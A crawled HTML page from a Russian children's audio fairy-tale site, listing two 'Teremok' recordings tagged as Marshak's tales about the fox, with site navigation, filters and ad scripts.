

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=pro_lisu-s_ya_marshak&sort=duration_asc
body_size: 15045
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <meta name="robots" content="noindex,nofollow" > <title itemprop="name">Аудиосказки С. Я. Маршака слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  С. Я. Маршака слушать онлайн или скачать на компьютер или телефон.  С. Я. Маршака на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  С. Я. Маршака слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  С. Я. Маршака слушать онлайн или скачать на компьютер или телефон.  С. Я. Маршака на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  С. Я. Маршака слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки С. Я. Маршака слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
																																																																																 
															 
															 
															 
							 
																					 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки про лису С. Я. Маршака
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=s_ya_marshak">Про лису</a> <a class="tag catalog-tags" href="/audioskazki?tags=pro_lisu">С. Я. Маршак</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
									 
										Сначала короткие
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">2</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=pro_lisu-s_ya_marshak&sort=rating" class="songs-sort-block__label " data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=pro_lisu-s_ya_marshak&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=pro_lisu-s_ya_marshak" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "2092" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/teremokв" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/a6b104c4fa7e3d13ccfa92b56652d36a.100x100.jpg?423284a51834f778b606bd260f7ae4ba" width="100" height="100" alt="Теремок (с музыкой)" class="block-player__item-image" title = "Теремок (с музыкой)" > </a> <span class="block-player__item-likes" data-id = "2092">171</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/teremokв" class="block-player__item-name" title = "Теремок (с музыкой)" itemprop="url"> <span itemprop="name">Теремок (с музыкой)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская народная сказка </div> <div class="block-player__item-length" data-duration="241">4:01</div> <meta itemprop="duration" content="PT4M1S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Русская народная сказка с простым сюжетом и необычным звуковым оформлением поможет вашему малышу развить речь и научит его чувствовать музыку.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2092">171</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2092">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/teremokв"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> <div class = "block-player block-player__item-all" data-id = "1616" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/teremok2" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/7cf00a70f268143d9955d8478a3fd0f6.100x100.jpg?6712b337eb73c1ae459eab47c4132afa" width="100" height="100" alt="Теремок (аудиоспектакль)" class="block-player__item-image" title = "Теремок (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1616">1044</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/teremok2" class="block-player__item-name" title = "Теремок (аудиоспектакль)" itemprop="url"> <span itemprop="name">Теремок (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							С. Я. Маршак</div> <div class="block-player__item-length" data-duration="1442">24:02</div> <meta itemprop="duration" content="PT24M2S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Любимая детская сказка в поэтической обработке Самуила Яковлевича Маршака понравится ребятишкам дошкольного возраста. Аудиоспектакль по мотивам известной истории в сочетании с прекрасной фоновой музыкой поможет вам взглянуть на старый сюжет по-новому.Музыка Н....</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1616">1044</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1616">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/teremok2"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_malyshej-pro_lisu-s_ya_marshak" title="Для малышей"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" > <label class="filters-item__label" for="tag_3">Для малышей (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-pro_lisu-s_ya_marshak" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" disabled> <label class="filters-item__label" for="tag_5">Для школьников (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzykalnye-pro_lisu-s_ya_marshak" title="Музыкальные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" > <label class="filters-item__label" for="tag_6">Музыкальные (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=smeshnye-pro_lisu-s_ya_marshak" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" > <label class="filters-item__label" for="tag_8">Смешные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" disabled> <label class="filters-item__label" for="tag_10">Поучительные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" disabled> <label class="filters-item__label" for="tag_12">Про детей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_medvedya-pro_lisu-s_ya_marshak" title="Про медведя"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" > <label class="filters-item__label" for="tag_14">Про медведя (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_zajtsa-pro_lisu-s_ya_marshak" title="Про зайца"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" > <label class="filters-item__label" for="tag_15">Про зайца (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=s_ya_marshak" title="Про лису"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" checked> <label class="filters-item__label" for="tag_16">Про лису (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_lisu-pro_volka-s_ya_marshak" title="Про волка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" > <label class="filters-item__label" for="tag_17">Про волка (2)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_lisu" title="С. Я. Маршак"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" checked> <label class="filters-item__label" for="tag_21">С. Я. Маршак (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> 